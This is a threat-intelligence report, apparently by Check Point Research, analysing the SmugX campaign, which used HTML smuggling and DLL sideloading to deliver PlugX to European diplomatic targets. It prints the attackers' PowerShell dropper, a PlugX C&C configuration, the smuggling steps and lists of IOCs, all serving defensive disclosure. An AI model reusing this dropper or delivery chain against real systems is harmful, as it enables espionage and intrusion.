
Introduction
In the last couple of months, Check Point Research (CPR) has been tracking the activity of a Chinese threat actor targeting Foreign Affairs ministries and embassies in Europe. Combined with other Chinese activity previously reported by Check Point Research, this represents a larger trend within the Chinese ecosystem, pointing to a shift to targeting European entities, with a focus on their foreign policy.
The activity described in this report, utilizes HTML Smuggling to target governmental entities in Eastern Europe. This specific campaign has been active since at least December 2022, and is likely a direct continuation of a previously reported campaign attributed to RedDelta (and also to Mustang Panda, to some extent).
The campaign uses new delivery methods to deploy (most notably – HTML Smuggling) a new variant of PlugX, an implant commonly associated with a wide variety of Chinese threat actors. Although the payload itself remains similar to the one found in older PlugX variants, its delivery methods results in low detection rates, which until recently helped the campaign fly under the radar.
Key findings:
- Check Point Research uncovers a targeted campaign carried out by a Chinese threat actor targeting government entities in Europe, with a focus on foreign and domestic policy entities.
- The campaign leverages HTML Smuggling, a technique in which attackers hide malicious payloads inside HTML documents.
- Following a complex infection chain involving either archives or MSI files, the attacks deploy PlugX, an implant commonly associated with Chinese threat actors.
- The campaign, called SmugX, overlaps with previously reported activity by Chinese APT actors RedDelta and Mustang Panda. Although those two correlate to some extent with Camaro Dragon, there is insufficient evidence to link the SmugX campaign to the Camaro Dragon group.
HTML Smuggling 101

Let’s start with a short overview of HTML Smuggling, a well-documented technique associated with cyber criminals and state-sponsored actors alike. Malicious files are embedded within HTML documents, enabling them to evade network-based detection measures.
The way HTML Smuggling is utilized in the SmugX campaign results in the download of either a JavaScript or a ZIP file. Opening those malicious HTML documents results in the following chain of events:
- The embedded payload within the code is decoded and saved to a JavaScript blob, specifying the appropriate file type such as
application/zip. - Instead of utilizing the HTML
<a>element, the JavaScript code dynamically creates it. - A URL object is created from the blob using the
createObjectURLfunction. - The
downloadattribute is set with the desired filename. - Finally, the code invokes the click action, which simulates a user clicking on the link, and initiates the file download.
- For older browser versions, the code employs
msSaveOrOpenBlobto save the blob with the desired filename.
Lures & Targets
The lure themes are heavily focused on European domestic and foreign policies and were used to target mostly governmental ministries in Eastern Europe.

The majority of the documents contained diplomatic-related content. In more than one case, the content was directly related to China.
The lures uploaded to VirusTotal include:
- A letter originating from the Serbian embassy in Budapest.
- A document stating the priorities of the Swedish Presidency of the Council of the European Union.
- An invitation to a diplomatic conference issued by Hungary’s Ministry of Foreign Affairs.
- An article about two Chinese human rights lawyers sentenced to more than a decade in prison.
In addition, the names of the archived files themselves strongly suggest that the intended victims were diplomats and government entities. Here are a few examples of the names we identified:
- Draft Prague Process Action Plan_SOM_EN
- 2262_3_PrepCom_Proposal_next_meeting_26_April
- Comments FRANCE – EU-CELAC Summit – May 4
- 202305 Indicative Planning RELEX
- China jails two human rights lawyers for subversion

Reconnaissance
During our research, we came across a document named China Tries to Block Prominent Uyghur Speaker at UN.docx, which was uploaded to VirusTotal. This document employs remote image technique to access the URL https://www.jcswcd[.]com/?wd=cqyahznz, containing a single pixel image which is not apparent to the user. This technique, called pixel tracking, is commonly used as a reconnaissance tool. As the remote image is requested, the attackers’ server logs the request, capturing information such as the IP address, user agent, and sometimes the time of access. By analyzing the collected data, the attackers can gather information about the recipient’s behavior, such as when and where the document was accessed.
Infection Chains

There are two main infection chains, both of which originate from an HTML file that saves the second stage to the Download folder according to the victim’s browser settings. The second stage can vary, with one chain using a ZIP file that contains a malicious LNK file, and the other chain utilizes JavaScript to download an MSI file from a remote server.
SmugX Archive Chain
In the first scenario, the HTML smuggles a ZIP archive that contains a malicious LNK file that runs PowerShell. The PowerShell extracts a compressed archive embedded within the lnk file and saves it to the%temp% directory. The archive, named tmp.zip or tmp<random_number>.zip, contains three files:
- A legitimate executable used to sideload the payload (either
robotaskbaricon.exeorpasswordgenerator.exe). - The malicious sideloaded DLL
RoboForm.dll. - The PlugX payload
data.dat.
ⓘ The vulnerability in RoboForm was addressed by the company starting Version 9.3.7 for Windows, which was released on November 1, 2022.
The PowerShell then continues to run the hijacked software, triggering the execution of the PlugX payload stored in data.dat.
$obf_lnkpath = Get - ChildItem * .lnk | where - object {$_.length - eq 00824235}
| Select - Object - ExpandProperty FullName;
$obf_file = [system.io.file]::ReadAllBytes($obf_lnkpath);
$obf_path = 'C:\Users\User\AppData\Local\Temp\tmp.zip';
$obf_path = [Environment]::ExpandEnvironmentVariables($obf_path);
$obf_dir = [System.IO.Path]::GetDirectoryName($obf_path);
[System.IO.File]::WriteAllBytes($obf_path, $obf_file[008192..($obf_file.length)]);
cd $obf_dir;
Expand - Archive - Path $obf_path - DestinationPath . - EA SilentlyContinue - Force | Out - Null;
Remove - Item - Path $obf_path - EA SilentlyContinue - Force | Out - Null;
& .\passwordgenerator.exe
SmugX JavaScript Chain
The second scenario utilizes HTML Smuggling to download a JavaScript file. When this file is executed, it downloads and executes an MSI file from the attackers’ server. The MSI creates a new folder within the %appdata%\Local directory, in which the three files extracted from the MSI package are stored. The dropped files consist of a hijacked legitimate executable, the loader DLL, and the encrypted payload, as described above.
Loader
As observed in past instances, PlugX malware employs DLL sideloading techniques. After the lnk or MSI file drops the necessary files, it triggers the execution of a legitimate program, which in turn loads the malicious DLL. The DLL is responsible for decrypting the final payload, which is often stored in a file named data.dat using RC4 encryption.
The decryption process utilizes a hardcoded key that varies across different versions of the malware. Once decrypted, the payload is loaded into memory for further execution.

PlugX Malware
The final payload is PlugX malware, which has been utilized by multiple Chinese threat actors since 2008. It operates as a remote access tool (RAT) and employs a modular structure which enables it to accommodate diverse plugins with distinct functionalities. This enables the attackers to carry out a range of malicious activities on compromised systems, including file theft, screen captures, keystroke logging, and command execution.
To ensure persistence, the PlugX payload copies the legitimate program and the DLL and stores them within a hidden directory it creates. The encrypted payload is stored in a separate hidden folder. The malware achieves persistence by adding the legitimate program to the Run registry key.

Some of the PlugX payloads we found write a deceptive lure in the form of a PDF file to the %temp% directory and then open it. The document path is stored within the PlugX configuration under document_name. It is worth mentioning that only a few samples within this campaign included the document_name field; it was missing in the majority of the samples.
Following the initial execution which sets the persistence and copies the malware files to its target directories, the malware executes itself once again. This time it includes a parameter indicating that it should exclusively carry out communication with the C&C (Command and Control) server. One notable change we saw in this campaign’s samples is the increasing use of the RC4 encryption method compared to the simple XOR decryption we have seen in the past. The encrypted config still resides in the data section, but it has the key prepended at the start of the config and not in the decryption function like in previous samples.
{
"str_one": "",
"str_two": "TwGd6YGGI",
"campaign_id": "test3",
"document_name": "202305 Indicative Planning RELEX.pdf",
"ips": [
{
"ip": "62.233.57.136",
"port": 443,
"is_https": 1
},
{
"ip": "62.233.57.136",
"port": 443,
"is_https": 1
},
{
"ip": "62.233.57.136",
"port": 443,
"is_https": 1
}
]
}
During the course of our investigating the samples, the threat actor dispatched a batch script, sent from the C&C server, intended to erase any trace of their activities. This script, named del_RoboTask Update.bat, eradicates the legitimate executable, the PlugX loader DLL, and the registry key implemented for persistence, and ultimately deletes itself. It is likely this is the result of the threat actors becoming aware they were under scrutiny.
Attribution
This campaign shares significant similarities with activity attributed by other security vendors to either RedDelta or Mustang Panda (In this context it is worth noting that RedDelta and Mustang Panda are correlated to some extent, and in some cases are used to describe same activity):

- Infrastructure – During our research, we found a distinctive certificate on the C&C server with the IP address
62.233.57[.]136. Notably, the common name within this certificate points to another IP address,45.134.83[.]29, an indictor previously associated with RedDelta.
It is worth mentioning that the same certificate was referenced in other research about Mustang Panda, further solidifying the link between SmugX and previously observed activities.
- Paths – Some of the paths used to deploy PlugX are unique and were observed in the campaigns described above. The unique paths we observed include:
- C:\Users\Public\VirtualFile
- C:\Users\Public\SamsungDriver
- C:\Users\Public\SecurityScan
- Targeting – In addition to technical evidence, the victimology and lure tactics employed in the SmugX campaign are highly correlated to those described in RedDelta and Mustang Panda reports by other vendors.
We recently published a set of articles about a threat actor we’ve been tracking named Camaro Dragon, whose activity overlaps with Mustang Panda and RedDelta. However, there is insufficient evidence to link this current campaign directly to Camaro Dragon and are therefore tracking it as the SmugX campaign.
Conclusion
In this report, we analyzed a recent campaign which correlates to RedDelta activities, and overlaps to some degree with Mustang Panda, highlighting their persistent targeting of European government entities. We identified multiple infection chains that employ the HTML Smuggling technique which leads to the deployment of the PlugX payload. The campaign, called SmugX, is part of a larger trend we’re seeing of Chinese threat actors shifting their focus to Europe.
While none of the techniques observed in this campaign is new or unique, the combination of the different tactics, and the variety of infection chains resulting in low detection rates, enabled the threat actors to stay under the radar for quite a while. As for PlugX, it also remained largely unchanged from previous appearances, although one new aspect observed is the adoption of RC4 encryption of the payload, which is a departure from the previously utilized XOR encryption.
Check Point Software Customers remain protected against the threat described in this research.
Check Point Threat Emulation and Harmony Endpoint provide comprehensive coverage of attack tactics, file-types, and operating systems and is protecting against the type of attacks and threats described in this report.
Check Point Threat Emulation:
- APT.Wins.MustangPanda.AP
Harmony Endpoint:
- APT.Win.PlugX.O
- APT.Win.PlugX.Q
- APT.Win.PlugX.R
IOCs
Hashes
HTML
- edb5d4b454b6c7d3abecd6de7099e05575b8f28bb09dfc364e45ce8c16a34fcd
- 736451c2593bc1601c52b45c16ad8fd1aec56f868eb3bba333183723dea805af
- 0e4b81e04ca77762be2afb8bd451abb2ff46d2831028cde1c5d0ec45199f01a1
- 989ede1df02e4d9620f6caf75a88a11791d156f62fdea4258e12d972df76bc05
- 10cad59ea2a566597d933b1e8ba929af0b4c7af85481eacaab708ef4ddf6e0ee
- c96723a68fc939c835578ff746f7d4c5371cb82a9c0dffe360bb656acea4d6e1
- 9ce5abd02d397689d99f62dfbd2a6a396876c6629cb5db453f1dcbbc3465ac9a
Archives
- 5f751fb287db51f79bb6df2e330a53b6d80ef3d2af93f09bb786b62e613514db
- baca1159acc715545a787d522950117eae5b7dc65efacfe86383f62e6b9b59d3
- 720a70ca6ee1fbaf06c7cb60d14e27391130407e34e13a092d19f1df2c9c6d05
- 460c459db77c5625ed1c029b2dd6c6eae5e631b81a169494fb0182d550769f76
- 277390cc50e00f52e76a6562e6e699b0345497bd1df26c7c41bd56da5b6d1347
JavaScripts
- 3c6ace055527877778d989f469a5a70eb5ef7700375b850f0b1b8414151105ee
- 27a61653ce4e503334413cf80809647ce5dca02ff4aea63fb3a39bc62c9c258c
- ce308b538ff3a0be0dbcee753db7e556a54b4aeddbddd0c03db7126b08911fe2
MSI
- fd0711a50c8af1dbc5c7ba42b894b2af8a2b03dd7544d20f5a887c93b9834429
- 3489955d23e66d6f34b3ada70b4d228547dbb3ccb0f6c7282553cbbdeaf168cb
- 04b99518502774deb4a9d9cf6b54d43ff8f333d8ec5b4b230c0e995542bb2c61
- bd3881964e351a7691bfc7e997e8a2c8ce4a8e26b79e3712d0cbdc484a5646b6
- ea2869424df2ffbb113017d95ae48ae8ed9897280fd21b26e046c75b3e43b25a
RoboForm.dll
- b00c252a60171f33e32e64891ffe826b8a45f8816acf778838d788897213a405
- 2bc30ced135acd6a506cfb557734407f21b70fecd2f645c5b938e14199b24f1e
- 0d13a503d86a6450f71408eb82a196718324465744bf6b8c4e0a780fd5be40c0
- 0bdfb922a39103658195d1d37ff584d24f7bd88464e7a119e86d6e3579958cc1
- a0879dd439c7f1ed520aad0c309fe1dbf1a2fc41e2468f4174489a0ec56c47c7
- bddbc529f23ab6b865bc750508403ef57c8cf77284d613d030949bd37078d880
- 4547914e17c127d9b53bbc9d44de0e5b867f1a86d2e5ede828cd3188ed7fe838
- 0032d5430f1b5fcfb6a380b4f1d226b6b919f2677340503f04df04235409b2d0
Encrypted payload
- 62c2e246855d589eb1ec37a9f3bcc0b6f3ba9946532aff8a39a4dc9d3a93f42c
- f7d35cb95256513c07c262d4b03603e073e58eb4cd5fa9aac1e04ecc6e870d42
- bf4f8a5f75e9e5ecd752baa73abddd37b014728722ac3d74b82bffa625bf09b5
- 8a6ef9aa3f0762b03f983a1e53e8c731247273aafa410ed884ecd4c4e02c7db8
- ec3e491a831b4057fc0e2ebe9f43c32f1f07959b6430b323d35d6d409d2b31e4
- bf8e512921522e49d16c638dc8d01bd0a2803a4ef019afbfc2f0941875019ea1
- ba55542c6fa12865633d6d24f4a81bffd512791a6e0a9b77f6b17a53e2216659
Decrypted payload
- 8ea34b85dd4fb64f7e6591e4f1c24763fc3421caa7c0f0d8350c67b9bafa4d32
- 8cac6dfb2a894ff3f530c29e79dcd37810b4628279b9570a34f7e22bd4d416b3
- ea5825fa1f39587a88882e87064caae9dd3b79f02438dc3a229c5b775b530c7d
- 1acb061ce63ee8ee172fbdf518bd261ef2c46d818ffd4b1614db6ce3daa5a885
- 08661f40f40371fc8a49380ad3d57521f9d0c2aa322ae4b0a684b27e637aed12
- 324bfb2f414be221e24aaa9fb22cb49e4d4c0904bd7c203afdff158ba63fe35b
IPs & domains
- 45.90.58[.]69
- 62.233.57[.]136
- 217.12.207[.]164
- 152.152.12[.]12
- jcswcd[.]com
- newsmailnet[.]com
Paths
- C:\Users\<username>\VirtualFile
- C:\Users\Public\VirtualFile
- C:\Users\<username>\SamsungDriver
- C:\Users\Public\SamsungDriver
- C:\Users\Public\SecurityScan





